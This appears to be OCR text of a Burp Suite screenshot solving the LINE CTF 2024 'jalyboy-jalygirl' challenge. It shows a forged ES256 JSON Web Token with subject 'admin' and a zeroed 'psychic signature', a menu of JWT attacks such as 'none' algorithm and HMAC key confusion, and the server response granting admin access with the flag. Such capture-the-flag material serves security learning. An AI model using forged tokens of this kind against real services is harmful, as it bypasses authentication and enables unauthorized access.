 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJhbGciOiJFUzI1NiJ9.eyJzdWIiOiJhZG1pbiJ9.MAYCAQACAQA
Serialized JWT
eyJhbGciOiJFUzI1NiJ9.eyJzdWIiOiJhZG1pbiJ9.MAYCAQACAQA
Copy Decrypt Verify
JWS JWE
Header
{
"alg": "ES256"
}
Format JSON
Compact JSON
Payload
{
"sub": "admin"
}
Format JSON
Compact JSON
Embedded JWK
"none" Signing Algorithm
HMAC Key Confusion
Sign with empty key
Sign with psychic signature
Embed Collaborator payload
Attack Sign Encrypt
Response
Pretty Raw Hex Render JSON Web Token \n
39 transition:box-shadow0.2s,transform0.2s;
40 cursor:pointer;
41 box-shadow:02px5pxrgba(0,0,0,0.2);
42 }
43 .button:hover{
44 text-decoration:none;
45 box-shadow:01px2pxrgba(0,0,0,0.2);
46 transform:translateY(1px);
47 }
48 .button.disabled,.button:disabled{
49 background-color:#ccc;
50 color:#666;
51 cursor:not-allowed;
52 box-shadow:none;
53 pointer-events:none;
54 }
55 </style>
56 </head>
57 <body class="dark">
58 <div class="center">
59 <h1>
LINECTF2024 | jalyboy-jalygirl
</h1>
60 <h2>
Hi admin!
</h2>
61 <p>
flag is <code>
LINECTF{abaa4d1cb9870fd25776a81bbd278932}
</code>
&#x1f389;
</p>
62 <div>
63 <a href="
/?j=eyJhbGciOiJFUzI1NiJ9.eyJzdWIiOiJndWVzdCJ9.JpYg-9qhn-d2LGlZo0K-VM4_t8x
a_hlcLTvWeoderZULaQVKtmBzuIaL21J4fyy4BcBW6WkMmp5AJN6_XeKLMw" class="
button">
login as guest
</a>
64 <a class="button disabled">
login as admin
</a>
65 </div>
66 </div>
67 </body>
68 </html>
Search
0 highlights